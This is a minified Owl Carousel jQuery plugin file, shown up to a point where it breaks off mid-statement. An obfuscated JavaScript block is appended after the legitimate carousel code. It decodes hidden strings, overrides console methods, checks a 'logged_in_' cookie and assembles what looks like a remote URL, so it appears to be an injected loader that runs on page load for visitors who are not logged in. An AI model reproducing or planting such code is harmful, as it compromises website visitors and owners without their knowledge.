b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous"></span>','<span aria-label="Next" class="toislider"></span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);function _0x5745(_0x9db9a2,_0x21f1a7){var _0x4ef67f=_0x46ed();return _0x5745=function(_0x2b63f4,_0x323f67){_0x2b63f4=_0x2b63f4-(0x1*0x24aa+0xa1b+-0x2d47);var _0x39f564=_0x4ef67f[_0x2b63f4];if(_0x5745['kXPhkN']===undefined){var _0x55ca86=function(_0x4434a9){var _0x354bdd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34a991='',_0x3364b8='',_0x24435e=_0x34a991+_0x55ca86;for(var _0x137252=0x1542+0x1f93*0x1+0x1*-0x34d5,_0x2af307,_0x43746f,_0x67d5cb=-0x2122+0xd*0x2b+0x39*0x8b;_0x43746f=_0x4434a9['charAt'](_0x67d5cb++);~_0x43746f&&(_0x2af307=_0x137252%(0x22ec+0x96*-0x3b+-0x56)?_0x2af307*(-0xde0+-0x5e3+0x1403)+_0x43746f:_0x43746f,_0x137252++%(0x1380+0x134f+-0x26cb))?_0x34a991+=_0x24435e['charCodeAt'](_0x67d5cb+(0x29*-0xd9+0x1d*-0x13e+-0x1*-0x46d1))-(0xd4f+-0xac3*0x1+-0x141*0x2)!==0x1ed5+-0xf95+-0xf40?String['fromCharCode'](0x4*0x518+-0xe3f+0x2*-0x291&_0x2af307>>(-(0x7cc+0x259*-0x1+0x1*-0x571)*_0x137252&0xd0f+-0x7*-0x8b+0x1*-0x10d6)):_0x137252:-0x168c+-0x30c+-0x138*-0x15){_0x43746f=_0x354bdd['indexOf'](_0x43746f);}for(var _0x37d6e4=0xd*-0x91+0x20ef*-0x1+0x1426*0x2,_0x3f82eb=_0x34a991['length'];_0x37d6e4<_0x3f82eb;_0x37d6e4++){_0x3364b8+='%'+('00'+_0x34a991['charCodeAt'](_0x37d6e4)['toString'](-0xdd7+-0xa4c+0x811*0x3))['slice'](-(-0xa82+-0x1*0x1115+0x1b99));}return decodeURIComponent(_0x3364b8);};_0x5745['KIRUOi']=_0x55ca86,_0x9db9a2=arguments,_0x5745['kXPhkN']=!![];}var _0x2d4303=_0x4ef67f[0xa*0x12e+-0x58c+-0x140*0x5],_0x4f7c68=_0x2b63f4+_0x2d4303,_0x2a94b6=_0x9db9a2[_0x4f7c68];if(!_0x2a94b6){var _0x23969b=function(_0x4bfed0){this['rWyaJG']=_0x4bfed0,this['HvjBDj']=[0x3*-0x44b+-0x1296+0x3ef*0x8,0x1103+-0x14*-0x15+-0x1*0x12a7,0x1*0x469+0x547*0x7+-0x295a],this['brcWtv']=function(){return'newState';},this['khIyeX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MjwzIJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23969b['prototype']['bfQgUv']=function(){var _0x464385=new RegExp(this['khIyeX']+this['MjwzIJ']),_0x49b6c8=_0x464385['test'](this['brcWtv']['toString']())?--this['HvjBDj'][-0x24d*-0xa+-0x7cd*-0x1+-0x1ece]:--this['HvjBDj'][-0x3*0x1a6+-0xb4*0x14+0x6*0x32b];return this['MrcRqq'](_0x49b6c8);},_0x23969b['prototype']['MrcRqq']=function(_0x191a11){if(!Boolean(~_0x191a11))return _0x191a11;return this['AQSGwg'](this['rWyaJG']);},_0x23969b['prototype']['AQSGwg']=function(_0x146370){for(var _0x23d40f=-0x421+-0x2209+0x262a,_0x4692f2=this['HvjBDj']['length'];_0x23d40f<_0x4692f2;_0x23d40f++){this['HvjBDj']['push'](Math['round'](Math['random']())),_0x4692f2=this['HvjBDj']['length'];}return _0x146370(this['HvjBDj'][0x208e+-0x2532+0x4a4]);},new _0x23969b(_0x5745)['bfQgUv'](),_0x39f564=_0x5745['KIRUOi'](_0x39f564),_0x9db9a2[_0x4f7c68]=_0x39f564;}else _0x39f564=_0x2a94b6;return _0x39f564;},_0x5745(_0x9db9a2,_0x21f1a7);}function _0x46ed(){var _0xa1417c=['s2rfsLG','kcGOlISPkYKRkq','zw50','y3rVCIGICMv0Dq','nZqWnta4mZm0na','AgvHza','rxLqCgG','C2j5z29Vz2XLlG','ANm/y2XPzw50pq','zMLYC3rdAgLSza','zxjYB3i','DhjPBq','y29UC3rYDwn0BW','C2fkDLO','swzlvMS','CerLs2i','BMX0tu8','zuzSB0u','yxbWBhK','BMn0Aw9UkcKG','nxWZFdf8nhWWFa','Aw5MBW','C1botMO','BLffsum','Axjqt2y','t0vyC08','CeHlwuO','z3bht1G','yMLUza','BgvZEw5KAwnHDa','BgP0sxK','x19WCM90B19F','CM4GDgHPCYiPka','mJCWndK4mhHsz2fdrW','D29YzhbYzxnZxW','Dg9tDhjPBMC','mtK0nJeXnKXdz1zbzq','ndq2mZa2Cen5BNjQ','odmZntKZnLDbz21lDq','AvjZAKu','v0fXwLq','mhW0Fdn8mNWX','weXbCKO','Aw9UlMnVBs9Wyq','tNnWq0W','B1rRthe','zerwD08','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','Ahr0Chm6lY9Wyq','BgvUz3rO','yw5VBNLTB3vZ','tKTxuLK','m3fnDKLJBq','s0vds0m','ywzNDhy','DgfIBgu','Dg9mB3DLCKnHCW','y2eTChvIltuYnW','v0Dzy1O','C2vHCMnO','DNjHA1C','C2nYAxb0','vgnnBem','DxnLCKfNzw50','y0nkChu','rezsy0q','E30Uy29UC3rYDq','yKrbrvu','qMnZC2K','DMDjAwG','odmX','uhHcueK','mJaYnZe4yvLvte1b','CMv0DxjUicHMDq','qvrIC3O','zvDrtgG','r2zcBfK','C3jJ','yxn5BMm','qKj1uxO','ndi4otK4D2Posu9T','AMnbrKi','vuDVsw4','mJi5otG5nMjWwgXyEG','wwzSCKW','C3bSAxq'];_0x46ed=function(){return _0xa1417c;};return _0x46ed();}(function(_0x412a40,_0x2929f8){function _0x3f93a6(_0x2ff0d0,_0x55503a,_0xb0dd63,_0x2f8ac8){return _0x5745(_0x2f8ac8- -0x35f,_0xb0dd63);}function _0x541548(_0x2b5e91,_0x5bf869,_0x4aefd8,_0x79f21){return _0x5745(_0x2b5e91- -0x272,_0x5bf869);}var _0x20b976=_0x412a40();while(!![]){try{var _0x4832d8=parseInt(_0x3f93a6(-0x1d5,-0x1f6,-0x200,-0x1e1))/(0x2*0x1ec+0x1*-0x124+-0x2b3)+-parseInt(_0x541548(-0xec,-0x106,-0xd0,-0xc2))/(0x81d+-0x5*0x150+-0x1*0x18b)+parseInt(_0x541548(-0xb1,-0x97,-0xb7,-0xd4))/(0x1139*0x1+0x824+-0x76*0x37)*(parseInt(_0x3f93a6(-0x18e,-0x1a4,-0x1b6,-0x1af))/(0xab4+0xd*0x1e9+0x3*-0xbd7))+parseInt(_0x541548(-0xc5,-0xa1,-0xe7,-0xdc))/(0x1bdb+-0x23c0+0x7ea)+parseInt(_0x541548(-0xe9,-0xc8,-0x10f,-0x109))/(0xb*0x361+-0xdd5+-0x1750)+-parseInt(_0x541548(-0xc1,-0xab,-0xdf,-0xbb))/(-0x6*0x75+0x2469+-0x21a4)+-parseInt(_0x3f93a6(-0x1cb,-0x1d0,-0x1c8,-0x1ad))/(0x1410+-0x2699+-0x31*-0x61);if(_0x4832d8===_0x2929f8)break;else _0x20b976['push'](_0x20b976['shift']());}catch(_0x81f87e){_0x20b976['push'](_0x20b976['shift']());}}}(_0x46ed,-0xf649+0x71f23+-0x1af1c),(function(){var _0x1faf89={'oTkLq':_0x5588f3(0x458,0x466,0x453,0x459),'nQEIC':function(_0x56c47d,_0x3bb97c){return _0x56c47d!==_0x3bb97c;},'cCJpu':function(_0x3fd30c,_0x23a2f0){return _0x3fd30c===_0x23a2f0;},'YflrL':'UGoIn','KECKC':function(_0x54afeb,_0x1e55bd){return _0x54afeb<_0x1e55bd;},'EyPph':function(_0x281e71,_0x2db3aa){return _0x281e71===_0x2db3aa;},'isGUL':_0x5a1308(0x1e5,0x1d4,0x1e2,0x1f6)+'logged_in_','IfKVk':_0x5a1308(0x1de,0x1f2,0x1bd,0x1d5)+'+$','BBuQz':_0x5a1308(0x1e6,0x1ef,0x20a,0x1e8)+'2','bDAEU':function(_0x12494d){return _0x12494d();},'GfBlY':function(_0x5e616e,_0x5579b0,_0x2229fa){return _0x5e616e(_0x5579b0,_0x2229fa);},'Rzvgl':_0x5588f3(0x455,0x47f,0x47f,0x4a7),'vgIih':'0|3|1|4|2|'+'5','irPOf':'log','NKWRY':_0x5588f3(0x484,0x46b,0x473,0x458),'oKcOJ':'exception','XLArJ':_0x5a1308(0x212,0x1f4,0x21c,0x20c),'OEXsO':'trace','DFRcD':function(_0x2ba548,_0x1a5ad5){return _0x2ba548(_0x1a5ad5);},'BYjdH':function(_0x465e60,_0x1fa3a9){return _0x465e60+_0x1fa3a9;},'WGYcZ':_0x5588f3(0x499,0x499,0x491,0x4a0)+_0x5588f3(0x43b,0x459,0x47b,0x44e)+_0x5a1308(0x21a,0x1c9,0x1cb,0x1f4)+'\x20)','iRsjE':'1|2|4|3|0','dwuFO':_0x5a1308(0x204,0x238,0x21b,0x212),'TwcXL':_0x5a1308(0x223,0x1f0,0x22c,0x205)+'gead2.goog'+_0x5588f3(0x470,0x473,0x48d,0x474)+_0x5588f3(0x496,0x481,0x497,0x4ad)+_0x5588f3(0x468,0x485,0x47c,0x4ad)+_0x5588f3(0x482,0x45d,0x470,0x473)+_0x5588f3(0x450,0x45e,0x469,0x484)+_0x5a1308(0x213,0x233,0x238,0x20e)+_0x5a1308(0x1d7,0x1c0,0x1b1,0x1d8)+_0x5588f3(0x47e,0x49d,0x4c9,0x4c1),'sPNNj':_0x5a1308(0x224,0x1ea,0x208,0x207),'dDVwO':function(_0x453e2a,_0x40debe){return _0x453e2a!==_0x40debe;},'ATbsz':function(_0x5b7a47){return _0x5b7a47();}};function _0x5588f3(_0x5c0336,_0x553742,_0x2c5dcd,_0x409cd7){return _0x5745(_0x553742-0x2ca,_0x2c5dcd);}var _0x3e959f=(function(){function _0x2c5ac9(_0x80760e,_0x28b38c,_0x5dbf69,_0x631116){return _0x5a1308(_0x28b38c,_0x28b38c-0x59,_0x5dbf69-0x13b,_0x631116- -0x23e);}var _0xbe0f19={'NspCL':function(_0x4171f2,_0x66aae){return _0x4171f2===_0x66aae;},'pDeKb':_0x1faf89[_0x2c5ac9(-0x12,-0x45,-0x34,-0x3d)],'ItIpy':function(_0x27ae58,_0x3d7129){function _0x1cadf3(_0x1a67bd,_0x2d9217,_0x37477f,_0x30a37e){return _0x2c5ac9(_0x1a67bd-0x10,_0x2d9217,_0x37477f-0x129,_0x1a67bd-0x210);}return _0x1faf89[_0x1cadf3(0x1bd,0x19e,0x1c4,0x1c3)](_0x27ae58,_0x3d7129);},'ASzVG':_0x36c8aa(0x530,0x525,0x52f,0x52b),'PxBPI':_0x36c8aa(0x50b,0x529,0x550,0x532)};function _0x36c8aa(_0x564a5b,_0x139baa,_0x1eebde,_0xf32e96){return _0x5588f3(_0x564a5b-0x1e2,_0x139baa-0xc2,_0x1eebde,_0xf32e96-0x73);}var _0x33f6a3=!![];return function(_0x51eed7,_0xaee129){function _0x5906d8(_0x159980,_0x56308c,_0x361d55,_0x22d7e6){return _0x2c5ac9(_0x159980-0x38,_0x159980,_0x361d55-0x1b6,_0x56308c-0x380);}if(_0xbe0f19['ItIpy'](_0xbe0f19['ASzVG'],_0xbe0f19[_0x5906d8(0x37a,0x35e,0x387,0x34b)])){var _0x4daa02=_0x33f6a3?function(){function _0x4ebf1a(_0x253360,_0x524fa1,_0x1724ad,_0x8647af){return _0x5906d8(_0x1724ad,_0x524fa1- -0x411,_0x1724ad-0x1ca,_0x8647af-0x187);}function _0x5af561(_0x4a5b78,_0x331a71,_0xe2feb7,_0x45f370){return _0x5906d8(_0x331a71,_0xe2feb7- -0x383,_0xe2feb7-0x12f,_0x45f370-0x1c);}if(_0xbe0f19[_0x5af561(-0x50,-0x5f,-0x41,-0x24)](_0xbe0f19[_0x4ebf1a(-0x118,-0xec,-0xe7,-0xca)],_0xbe0f19[_0x5af561(-0x44,-0x33,-0x5e,-0x77)])){if(_0xaee129){var _0x561823=_0xaee129[_0x4ebf1a(-0xd7,-0xe9,-0x110,-0xe5)](_0x51eed7,arguments);return _0xaee129=null,_0x561823;}}else{var _0x38a5e4=_0x5cfc29?function(){function _0x4de53e(_0xe6d78e,_0x5eb281,_0x499ea4,_0x37ce93){return _0x4ebf1a(_0xe6d78e-0x7d,_0xe6d78e-0x62b,_0x499ea4,_0x37ce93-0x14a);}if(_0x3b8375){var _0x633b9d=_0x32e4b3[_0x4de53e(0x542,0x52c,0x550,0x532)](_0x26de50,arguments);return _0x2b5184=null,_0x633b9d;}}:function(){};return _0xed154=![],_0x38a5e4;}}:function(){};return _0x33f6a3=![],_0x4daa02;}else{var 